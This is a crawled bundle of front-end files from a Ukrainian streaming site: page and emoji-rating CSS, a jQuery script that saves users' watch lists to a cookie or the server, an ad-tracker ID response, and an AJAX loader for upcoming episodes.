        margin: 0 -15px 0 0;
        float: none;
        display: block;
        padding: 0 10px
    }
    .attach-info {
        float: none
    }

    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 {display: flex;flex-wrap: wrap;} 
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 > * {width: calc(100% + 35px);}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fposter3 {display:none}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 h1#ftitle {order: -2;background: inherit;color: inherit;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fplayer {order: -1;margin-top: 15px;margin-bottom: 0;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr {display: flex;flex-wrap: wrap;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr > * {width: 100%;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rate-yx-share {order: -1;background: #020202;margin: -20px -40px 15px -20px;padding: 10px 0;width: calc(100% + 40px);color: #fff;display: flex;align-items: center;justify-content: space-evenly;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rate-yx-share #btns-share{display:none;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rating-emoji{margin: -15px -20px 20px -20px;width: calc(100% + 40px);padding: 0;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rate-yx-share .rating-box {margin: 0}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .mediablock {order: -1;top: 0;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .mediablock span {color: inherit;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fcols4 {background: inherit;color: inherit;}
	
	.soon_tv .epscape_tr>td:nth-child(2){
		display:none;
	}
}

@media screen and (max-width:470px) {
    .fplayer {
        margin: 0 -15px 15px
    }
    .pages-bg {
        padding: 15px
    }
    .sect+.subtitle {
        margin-top: 10px
    }
    .center22 {
        max-width: 320px
    }
    .sect-link {
        display: none
    }
    .owl-nav {
        margin-top: -50px
    }
    .short-item {
        width: 48%
    }
    .video-item {
        width: 100%
    }
    .sect-title {
        font-size: 24px
    }
    .btn-login,
    .login-btns a {
        font-size: 14px
    }
    .fposter2 {
        height: 180px
    }
    .sers {
        width: 100%
    }
    .full h1:before,
    .comms-title>span {
        display: none
    }
    .subtitle {
        flex-direction: row
    }
    .video-box embed,
    .video-box object,
    .video-box video,
    .video-box iframe,
    .video-box frame {
        height: 250px
    }
	
	.full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rating-emoji{margin:-15px -20px 20px -15px}
}

.mediablock {
    align-items: center;
    display: flex;
    position: absolute;
    right: 0;
    top: -6px
}

.mediablock a {
    color: #fff
}

.one-s {
    background: transparent url(../images/play-icon.png) no-repeat scroll 0 51%;
    padding-left: 30px;
    width: 130px
}

.mediablock .rat-kp {
    display: inline-block;
    width: auto;
    font-size: 15px;
    color: #fff;
    background: url(../images/kp-icon.png) 0 51% no-repeat;
    padding: 5px 1.2% 4px 30px;
    margin-right: 8%;
    outline: none!important;
    opacity: .9
}

.mediablock .rat-imdb {
    display: inline-block;
    width: auto;
    font-size: 15px;
    color: #fff;
    background: url(../images/imdb-icon.png) 0 51% no-repeat;
    padding: 5px 1.2% 4px 47px;
    margin-right: 2%;
    outline: none!important;
    opacity: .9
}

.fcol-in.fposter3 {
    width: 40%
}

.fcol-in.fdescr {
    position: relative;
    width: 58%
}

.sez-wr a {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px
}

.sez-wr>span {
    color: #f60;
    margin-right: 5px
}

.all-sez {
    position: relative
}

.all-sez .yx-share {
    position: absolute;
    right: 0;
    top: 7px
}

.fdescr .rate-yx-share {
    display: flex;
    justify-content: space-between;
    margin: 16px 0 0
}

.fdescr .fa.fa-question-circle-o {
    cursor: pointer;
    position: relative
}

.fdescr .fa.fa-question-circle-o div {
    font: 14px source sans pro, Arial, Helvetica, sans-serif;
    display: none;
    background: #ff661e;
    color: #fff;
    padding: 10px;
    border-radius: 5px 5px 5px 0;
    position: absolute;
    bottom: 25px;
    left: 0;
    width: 300px
}

.fdescr .fa.fa-question-circle-o:hover div {
    display: block
}

.fpage {
    position: relative
}

.fpage .yx-share {
    float: right
}

.pleft {
    left: -12px
}

.pright {
    right: -12px
}

.pleft,
.pright {
    margin-top: -20px;
    position: absolute;
    top: 50%;
    z-index: 99;
    height: 40px;
    width: 40px
}

.pleft a .fa,
.pright a .fa {
    background-color: #000;
    border-radius: 50%;
    color: #ddd;
    display: block;
    font-size: 38px;
    height: 40px;
    margin-left: 10px;
    padding-left: 11px;
    position: absolute;
    width: 40px;
    z-index: 99
}

.pleft a .fa {
    left: -6px
}

.pright a .fa {
    padding-left: 15px;
    right: 3px
}

.pleft .ser-p,
.pright .ser-p {
    background-color: #b1060f;
    border-radius: 40px;
    color: #fff;
    opacity: 0;
    height: 44px;
    line-height: 2.65;
    margin-top: -2px;
    min-width: 200px;
    padding: 0 0 0 40px;
    position: absolute;
    text-align: center;
    transition: all .2s ease .1s;
    z-index: 33;
    visibility: hidden
}

.pleft .ser-p {
    padding: 0 0 0 50px;
    text-align: left
}

.pright .ser-p {
    padding: 0 50px 0 0;
    right: 0;
    text-align: right
}

.pleft a:hover .fa,
.pright a:hover .fa {
    background-color: #4c2900
}

.pleft a:hover .ser-p,
.pright a:hover .ser-p {
    opacity: 1;
    visibility: visible
}

#ftitle {
    font-size: 20px;
    text-overflow: ellipsis;
    overflow: hidden
}

.ser-eng-rus {
    position: relative;
    top: -6px;
    right: -40px
}

.eng-rus{
	color: #fff;
    position: absolute;
    top: 30px;
    left: 40px;
    opacity: 0.6;
    font-size: 15px;
}

.sers-wr {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px
}

.sers-wr .video-item {
    margin: 10px;
    width: calc(25% - 20px)
}

.fposter2 img {
    min-height: inherit
}

.fx-f-row {
    display: flex;
    align-items: center
}

.fx-f-row a {
    margin-left: 10px
}

.spec-new a {
    display: block;
    margin: 4px 4px 0 0;
    margin-left: 0;
    font-size: 12px;
    white-space: nowrap
}

.soc-m {
    padding: 10px 0
}

.seo-desc {
    position: relative
}

.main-sc {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    align-items: center
}

.spec-new {
    display: flex;
    flex-wrap: wrap;
    justify-content: start;
    margin: -4px 0 0;
    width: 100%
}

select.spec-new {
    width: auto;
    height: 30px;
    margin: 0;
    background: transparent;
    padding: 0 1px;
    border: 0;
    font-size: 14px!important;
    text-align: right;
}

.sect-slides .spec-ser {
    flex-wrap: wrap;
    padding-right: 10px
}

.full-sect {
    height: auto
}

.th-ctrl {
    position: absolute;
    top: 10px;
    right: 10px
}

.th-ctrl-fav .fa,
.th-ctrl a {
    color: #e74c3c
}

.th-ctrl a {
    border: 4px solid
}

.full-sect .owl-nav {
    display: none
}

.th-text .title{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
}

.th-text .info{
	margin:20px 0px
}

.th-text .info span:not(:last-child){
	margin-right:40px;
}

.th-text .rat-imdb{
	background: url(../images/imdb-icon.png) no-repeat;
    padding-left: 45px;
    background-position: left center;
}

.th-text .finfo {
	margin-top: 10px !important;
    margin-bottom: 50px!important;
	padding:0;
}
.th-text .finfo li>span:first-child{
	opacity:1;
	font-size: 16px;
}

.th-text span[itemprop=name] {
    display: block;
    margin-bottom: 10px
}

#nav-load a {
    background: #f60;
    display: block;
    color: #fff;
    text-align: center;
    padding: 8px 10px
}

#bottom-nav {
    width: 100%
}




#btns-share ul {
	padding:0;
	margin:0;
}
#btns-share li {
    display: inline-block;
    vertical-align: top;
	margin: 0 5px 0 0;
}
#btns-share li:last-child {
	margin:0;
}
#btns-share li div {
	display: inline-block;
	height: 24px;
    width: 24px;
    vertical-align: top;
    border-radius: 2px;
    color: #fff;
    overflow: hidden;
    position: relative;
	cursor:pointer
}
#btns-share li div:hover {
    opacity: 0.9;
}

#btns-share li.facebook div {
    background:#3b5998 url([data-uri]);
}
#btns-share li.twitter div {
    background:#0f1419 url([data-uri])
}
#btns-share li.telegram div {
    background:#64a9dc url([data-uri])
}
#btns-share li.viber div {
    background:#7b519d url([data-uri])
}
#btns-share li.whatsapp div {
    background:#65bc54 url([data-uri])
}


@media screen and (min-width:1220px) {
    .fdescr .rate-yx-share {
        /*position: absolute;*/
        width: 100%;
        bottom: 13px
    }
}

@media screen and (max-width:1220px) {
    .btn-menu {
        order: -1;
        margin-left: 20px
    }
    .ctrl-btns {
        order: 10;
        margin-right: 40px
    }
    .search-box {
        order: 8;
        width: auto
    }
    .spec-new {
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: auto
    }
    .sect-slides .sect-header {
        padding-right: 10px
    }
    .sect-video .owl-nav,
    .sect-wide .owl-nav,
    .sect-video .owl-nav {
        display: none
    }
    .logo {
        margin-left: 20px;
        margin-right: 0
    }
    .hidden-menu {
        background-color: #111;
        color: #fff
    }
    .hidden-ul a {
        color: #fff
    }
    .hidden-ul a:hover {
        background-color: initial
    }
}

@media screen and (max-width:950px) {
    .mediablock {
        top: 20px
    }
    .fpage .yx-share {
        display: none
    }
}

@media screen and (max-width:760px) {
    .mediablock {
        display: none
    }
    .fdescr .rate-yx-share {
        display: block;
        text-align: center
    }
    .rating-box {
        margin-top: 14px
    }
    .sers-wr .video-item {
        margin: 5px;
        width: calc(50% - 10px)
    }
    .ctrl-btns {
        width: auto
    }
}

@media screen and (max-width:590px) {
    .all-sez .yx-share,
    .fpage .yx-share,
    .sps {
        display: none
    }
    .fcol-in.fposter3,
    .fcol-in.fdescr {
        width: 100%
    }
    .search-box {
        text-align: center
    }
	
	.eng-rus{
		order: -1;
		color: #000;
		font-size: 16px;
		top:0;
		position: relative;
	}
}

@media screen and (max-width:470px) {
    .ctrl-btns {
        margin-right: 10px
    }
    .header-in,
    .cont {
        padding-left: 0;
        padding-right: 0
    }
    .sect {
        margin-bottom: 0
    }
    .seo-desc {
        padding: 20px 2010px
    }
    .site-desc {
        padding: 20px 2010px
    }
    .sect-header {
        padding: 0 10px
    }
    .ser-eng-rus {
        position: relative;
        top: 0;
        right: 0
    }
    .sect-title {
        font-size: 16px;
        text-overflow: ellipsis
    }
    .sect-mob {
        padding-top: 20px
    }
	
	.main-sc h1.sect-title{
		font-size:14px;
	}
	.eng-rus{
		left:0;
	}
}

@media screen and (max-width:440px) {
    .spc {
        display: none
    }
    .logo {
        width: 160px;
        height: 40px
    }
}

.released {
    color: red
}

.released:after {
    content: "*"
}

.slice {
    overflow: hidden;
    position: relative;
    transition: height .2s
}

.slice-masked:before {
    content: '';
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    height: 120px;
    pointer-events: none;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #f2f2f2 100%)
}

.fdesc .slice-masked:before {
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 100%)
}

.slice-btn {
    margin: 1px 0 15px;
    width: 100%
}

.slice-btn span {
    display: block;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 0 0 1px #ccc, 2px 3px 3px 0 rgba(0, 0, 0, .1);
    text-align: center;
    padding: 8px 10px;
    font-weight: 600;
    border-radius: 3px
}

.pgs-player-block {
    background-image: url(/zzzz.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border-radius: 0 0 5px 5px;
    background-color: #000;
    color: #fff;
    font-weight: 700;
    text-align: center;
    height: 450px;
    padding-top: 360px;
    font-size: 1.1em
}

#dofullsearch {
    display: none!important
}

.flex-row {
    display: flex
}

.go-online {
    background: #64a9dc
}

.favmod .fav-added,
.favmod.active>div {
    display: none
}

.favmod.active .fav-added {
    display: block
}

/* Switch theme */
.switch-theme .light-theme,
.switch-theme.dark .dark-theme {
    display: none;
}
.switch-theme.dark .light-theme {
    display: block;
}
.switch-theme.dark span.light-theme {
    display: inline-block;
}

.vi-img .new {
	position: absolute;
    top: 10px;
    left: 10px;
    color: #fff;
    background: rgb(255 102 29 / 80%);
    padding: 2.5px 7.5px;
    z-index: 10;
    border-radius: 2px;
}

.vi-img .age {
	position: absolute;
    bottom: 10px;
    right: 10px;
    color: #fff;
    background: rgb(1 1 1 / 50%);
    padding: 2px 7px;
    z-index: 10;
    border-radius: 2px;
}

/* MyLists */
.mylists-switcher {position: relative; cursor: pointer;float: right;}
.mylists-switcher:hover {color: #FF6600;}
.mylists-switcher .mylists-switch {position: absolute; right: 0; width: 100%; min-width: 185px; opacity: 0; visibility: hidden; transition: all .3s; z-index: 999;}
.mylists-switcher:hover .mylists-switch {opacity: 1; visibility: visible;}
.mylists-switcher .mylists-switch {background: #fff; color: #000; border-radius: 5px; border: 1px solid #cecece;}
.mylists-switcher .mylists-switch li {padding: 8px 0px 8px 15px; cursor: pointer;border-bottom: 1px solid #eee; line-height: 1.25;}
.mylists-switcher .mylists-switch li:hover {background: #eee;}
.mylists-switch li.active {background: #eee;font-weight: bold;}
.mylists-switcher .mylists-switch li.active {font-weight: bold;}
.mylists-switcher .mylists-switch li.active:after {content: '•'; float: right; margin-right: 10px;}
.mylists-switcher .mylists-switch li.active:hover:after {content: 'x';}
.mylists-switcher .mylists-switch li:last-child {border-bottom:0;}
.mylists-switcher .ffav-added,
.mylists-switcher.active > div {display: none;}
.mylists-switcher.active .ffav-added {display: block;}

.mylists-switcher-h {float:none;text-align: center;}
.mylists-switcher-h .ffav {display: none!important}
.mylists-switcher-h.mylists-switcher .mylists-switch {position: relative;opacity: 1;visibility: visible;border: 0;display: flex;justify-content: space-around;}
.mylists-switcher-h.mylists-switcher .mylists-switch li {width: 100%;border-right: 1px solid #eee;border-bottom: 1px solid #eee;padding: 15px 7px;}
.mylists-switcher-h.mylists-switcher .mylists-switch li:hover {background: rgba(0,50,100,.1);}
.mylists-switcher-h.mylists-switcher .mylists-switch li:last-child {border-right: 0}
.mylists-switcher-h.mylists-switcher .mylists-switch li.active {background: transparent;}
.mylists-switcher-h.mylists-switcher .mylists-switch li.active:after {color:#FF6600}

.mylists-switcher-h.mylists-switcher {margin: -20px -20px 20px -20px;}

@media screen and (max-width:470px) {
    .mylists-switcher-h.mylists-switcher {margin: -10px -40px 20px -15px;width: calc(100% + 40px)!important;}
    .full:not(.series) .mylists-switcher-h.mylists-switcher {margin: -20px -40px 20px -15px}
}

@media screen and (max-width:950px) {
    .mylists-switcher-h {margin-bottom: 20px;}
    .mylists-switcher-h.mylists-switcher .mylists-switch {flex-wrap: wrap;}
    .mylists-switcher-h.mylists-switcher .mylists-switch li {width: 50%;}
    .mylists-switcher-h.mylists-switcher .mylists-switch li:nth-child(even) {border-right: 0}
    .mylists-switcher-h.mylists-switcher .mylists-switch li:nth-child(4n+1),
    .mylists-switcher-h.mylists-switcher .mylists-switch li:nth-child(4n+2) {border-bottom: 1px solid #eee;}
}

.th-item .mylists-switcher {position: absolute;z-index: 1;right: 20px;top: 10px;}
.th-item .mylists-switcher .ffav {padding: 5px 8px; font-size: 14px;}
.th-item .mylists-switcher .mylists-switch {right: 0;}

.mylists-select {background-color: #fff;box-shadow: none;border-radius: 5px;cursor: pointer;border: 1px solid #cecece;}

--- FILE ---
content_type: text/css
request_url: https://uafix.net/templates/uaflix/emoji/assets/styles.css?v1.6
body_size: 1582
content:
/* Блок на странице */
.emoji-category-header {
	font-size: 16px;
	line-height: 30px;
	padding: 10px 15px;
	background: #f7f7f7;
	border-bottom: 1px solid #eee;
	text-align: center;
}
	.emoji-category-header h1 {
		display: inline-block;
		font-size: inherit;
		margin: 0;
		padding: 0;
	}

.emoji-select-wrapper {
	display: flex;
	position: relative;
	background: #fff;
	line-height: 50px;
	
	border-bottom: 1px solid #eee;
}
	.emoji-select-wrapper a {
		text-decoration: none;
		transition: .2s;
	}
.emoji-select-wrapper *,
.emoji-select-wrapper *:after,
.emoji-select-wrapper *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
	.emoji-select {
		font-size: 24px;
		display: flex;
		flex: 1;
		flex-wrap: wrap;
	}
	.emoji-select:after {
		content: '';
		display: block;
		clear: both;
	}
		.emoji-select a {
			flex: 1;
			float: left;
			min-width: 40px;
			text-align: center;
			padding: 5px 0 10px;
		}
		.emoji-select a:hover {
			background: #bfeafb;
		}
		.emoji-select a.active {
			background: #dadde2;
			cursor: default;
		}
	.emoji-select-adv {
		position: relative;
		flex: 0;
		font-size: 13px;
		line-height: 18px;
		padding: 0 20px;
		border-left: 1px solid #ddd;
	}
		.emoji-select-adv-trigger {
			display: block;
			width: 30px;
			height: 100%;
			background: url([data-uri]) no-repeat 50% 50%;
		}
		.emoji-select-adv-area {
			display: none;
			position: absolute;
			right: 55px;
			top: 20px;
			width: 270px;
			padding: 15px 20px;
			background: #fff;
			z-index: 1003;
			border-radius: 3px;
			box-shadow: 0 2px 9px rgba(0,0,0,.3);
		}
		.emoji-select-adv-area:before {
			content: '';
			position: absolute;
			top: 6px;
			left: 100%;
			border: 7px solid transparent;
			border-left-color: #ccc;
		}
		.emoji-select-adv-area:after {
			content: '';
			position: absolute;
			top: 7px;
			left: 100%;
			border: 6px solid transparent;
			border-left-color: #fff;
		}
			.emoji-select-adv-period {
				border-bottom: 1px solid #e5e5e5;
				padding-bottom: 10px;
				margin-bottom: 10px;
			}
				.emoji-select-adv-period a {
					position: relative;
					display: block;
					padding: 4px 0 5px 30px;
					color: #222;
				}
				.emoji-select-adv-period a:after {
					content: '';
					position: absolute;
					top: 4px;
					left: 4px;
					width: 18px;
					height: 18px;
					border: 1px solid #ddd;
					border-radius: 50%;
					transition: .2s;
				}
				.emoji-select-adv-period a:hover {
					color: #0097a7;
				}
				.emoji-select-adv-period a:hover:after {
					border-color: #ccc;
				}
				.emoji-select-adv-period a.active {
					color: #000;
				}
				.emoji-select-adv-period a.active:after {
					border: 5px solid #0097a7;
				}
			
			.emoji-select-adv-category {

			}
				.emoji-select-adv-category a {
					position: relative;
					display: block;
					line-height: 34px;
					padding: 0 10px;
					color: #222;
					border-radius: 2px;
				}
				.emoji-select-adv-category a:hover {
					color: #0097a7;
				}
				.emoji-select-adv-category a.active {
					background-color: #0097a7;
					color: #fff;
				}
				.emoji-select-adv-category a.active:after {
					content: '';
					position: absolute;
					top: 0;
					right: 0;
					bottom: 0;
					width: 35px;
					background: rgba(0,0,0,.1) url([data-uri]) no-repeat 50% 50%;
				}

/* Блок рейтинга в новости */
.rating-emoji {
	display: flex;
	background: #eee;
	padding: 0 1%;
	flex-wrap: wrap;
}
.rating-emoji:after {
	content: '';
	display: block;
	clear: both;
}
	.rating-emoji .rating-emoji-item {
		flex: 1 0 11%;
		float: left;
		width: 11%;
		text-align: center;
		text-decoration: none;
		padding: 10px 0 5px;
		font-size: 21px;
		line-height: 30px;
		position: relative;
		cursor: default;
	}
	a.rating-emoji-item:hover {
		cursor: pointer;
		background: rgba(0,50,100,.1);
		font-size: 30px;
	}
		.rating-emoji-item-count {
			display: block;
			font-size: 13px;
			line-height: 20px;
			margin-top: 3px;
			color: rgba(0,0,0,.5);
		}
	a.rating-emoji-item.active:after {
		content: '';
		position: absolute;
		bottom: 0;
		left: 2px;
		right: 2px;
		height: 3px;
		background: #FF6600;
	}
	
	.fplayer.tabs-box+.rating-emoji,.fcol-in.fdescr .rating-emoji{
		margin: -30px -20px 20px -20px;
		
	}
	
	@media screen and (max-width:470px) {
		.fplayer.tabs-box+.rating-emoji{margin: -15px -15px 10px -15px;}
		.fcol-in.fdescr .rating-emoji{margin: -15px -40px 20px -15px;width: calc(100% + 40px)!important;}
	}

/*

.rating-emoji {
	float: right;
	width: 280px;

	display: flex;
	background: #F7F7F7;
	border-radius: 3px;
}
	.rating-emoji .rating-emoji-item {
		flex: 1;
		text-align: center;
		text-decoration: none;
		padding: 10px 0 5px;
		font-size: 21px;
		line-height: 30px;
		cursor: default;
	}
	a.rating-emoji-item:hover {
		cursor: pointer;
		background: rgba(0,50,100,.1);
		font-size: 28px;
		transition: .2s;
	}
		.rating-emoji-item-count {
			display: block;
			font-size: 13px;
			line-height: 20px;
			margin-top: 3px;
			color: rgba(0,0,0,.5);

		}

 */

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://uafix.net/engine/classes/min/index.php?charset=utf-8&f=engine/classes/js/mylists.js&v=2&2
body_size: 954
content:
class MyLists {

	constructor(mylists, config) {
		var _self = this;

		this.config = JSON.parse(config);

		if ( mylists === false ) {
			var matches = document.cookie.match(new RegExp("(?:^|; )mylists=([^;]*)"));

			mylists = matches ? decodeURIComponent(matches[1]) : '';
		}

		this.mylists = mylists;

		this.controls();

		$('body').on('click', 'ul.mylists-switch[data-id] li[data-id]', function() {
			var news_id = $(this).closest('ul').data('id'),
				status_id = $(this).data('id'),
				trigger = $(this).attr('class'),
                switcher = $(this).parent().parent(),
                active_listname = switcher.find('.mylists-active-listname');

			$(this).closest('ul').find('li').removeClass('active');
            if (switcher.length) {
                switcher.removeClass('active');
                if (active_listname.length) active_listname.text('');
            }

			if ( trigger == 'active' ) {
				_self.set(news_id, 0);
			} else {
				_self.set(news_id, status_id);
				$(this).addClass('active');
                if (switcher.length) {
                    switcher.addClass('active');
                    if (active_listname.length) active_listname.text($(this).text());
                }
			}
		});

		$('body').on('change', 'select.mylists-switch[data-id]', function() {
			var news_id = $(this).closest('select').data('id'),
				status_id = $(this).val();

			_self.set(news_id, status_id);
		});

    }

	get( news_id = false ) {
		var list = {};

		$.each(this.mylists.split('|'), function(index, value) {
			value = value.split('/');
			if ( $.isNumeric( value[0] ) && $.isNumeric( value[1] ) ) list[value[0]] = value[1];		
		});

		if ( news_id !== false ) return typeof list[news_id] != 'undefined' ? list[news_id] : "0";
		
		return list;
	}

	set( news_id, status_id = "0" ) {
		if ( dle_group == 5 ) {
			var list = this.get(), lst = [], message = "";

			if ( status_id == "0" ) {
				if ( typeof list[news_id] != 'undefined' ) {
					delete list[news_id];
				}
			} else {
				list[news_id] = status_id;
			}

			$.each(list, function(index, value) {
				lst.push(index + "/" + value);
			});

			lst = lst.join("|");

			this.mylists = lst;

			document.cookie = 'mylists=' + encodeURIComponent(lst) + '; path=/; expires=' + new Date(new Date().getTime() + (3600 * 1000 * 24 * 31 * 6));
		} else {
			$.ajax({
				url: '/mylists/',
				type: 'POST',
				dataType: 'JSON',
				data: {news_id: news_id, status_id: status_id},
				success: function(data) {
					if ( data.success === false ) {
						DLEalert(data.message, 'Мои списки');
						return;
					}
				},
				error: function() {
					DLEalert("Виникла невідома помилка: спробуйте обновити сторінку", 'Мої списки');
				}
			});
		}
	}

	controls() {
		var _self = this;

		$('ul.mylists-switch[data-id]').each(function() {
			var news_id = $(this).data('id'),
				status_id = _self.get(news_id),
				buffer = "",
                switcher = $(this).parent(),
                active_listname = switcher.find('.mylists-active-listname');

			$.each(_self.config, function(id, name) {
				id = id.replace(/_/g, '');
				
				if ( status_id == id ) {
					buffer += '<li class="active" data-id="' + id + '"><span>' + name[0] + '</span></li>';
                    if (switcher.length) {
                        switcher.addClass('active');
                        if (active_listname.length) active_listname.text(name[0]);
                    }
				} else {
					buffer += '<li data-id="' + id + '"><span>' + name[0] + '</span></li>';
				}
			});

			$(this).html(buffer);
		});

		$('.mylists-count[data-id]').each(function() {
			var id = $(this).data('id'),
				count = 0;

			$.each(_self.get(), function(news_id, status_id) {
				if ( status_id == id || id == 0 ) count++;
			});

			$(this).html(count);
		});

		$('select.mylists-switch[data-id]').each(function() {
			var news_id = $(this).data('id'),
				status_id = _self.get(news_id),
				buffer = '<option value="0">Додати до свого списку</option>';

			$.each(_self.config, function(id, name) {
				id = id.replace(/_/g, '');
				
				if ( status_id == id ) {
					buffer += '<option selected value="' + id + '">' + name[0] + '</option>';
				} else {
					buffer += '<option value="' + id + '">' + name[0] + '</option>';
				}
			});

			$(this).html(buffer);
		});
	}

}

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.4645969244304289
body_size: 369
content:
{"res":{"adwuid":"697be3a305bc331892787671","update":1}}


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://uafix.net/templates/uaflix/soon-tv/soon-tv.js?v1.1
body_size: 48
content:
var soon_id = $('#soon-tv-ajax').data('soon-id');
 
var soon_hash = $('#soon-tv-ajax').data('soon-hash');

var soon_season = $('#soon-tv-ajax').data('soon-season');

if (soon_id) {

var data = { action: '3', user_hash: soon_hash, soon_id: soon_id, soon_season: soon_season };

 $.ajax({
            url: '/engine/ajax/controller.php?mod=pspvolt_soon_tv',
            type: 'POST',
            data: data,
            dataType: 'html',
            crossDomain: true,
            success: function(data) {
            
            if (!data) {
                    return false;
                }
                
                $('#soons-tv-ajax').empty();
            
                $('#soon-tv-ajax').html(data);
                
            },
        });
        
}
        
        
/* function epscapeShowHide(){
    $(".epscape_tr").css('display', '');
    $("#epscape_showmore").html('');
    return false;
}

function ShowOrHideEp(a, el) {
    var c = $("#" + a);
    a = document.getElementById("image-" + a) ? document.getElementById("image-" + a) : null;
    var b = c.height() / 200 * 1E3;
    3E3 < b && (b = 3E3);
    250 > b && (b = 250);
    "none" == c.css("display") ? $("#showhide_"+el).html("Р·РіРѕСЂРЅСѓС‚Рё") : $("#showhide_"+el).html("СЂРѕР·РіРѕСЂРЅСѓС‚Рё");
    "none" == c.css("display") ? (c.show("blind", {}, b), a && (a.src = dle_root + "templates/" + dle_skin + "/dleimages/spoiler-minus.gif")) : (2E3 < b && (b = 2E3), c.hide("blind", {}, b), a && (a.src = dle_root + "templates/" + dle_skin + "/dleimages/spoiler-plus.gif"))
} */
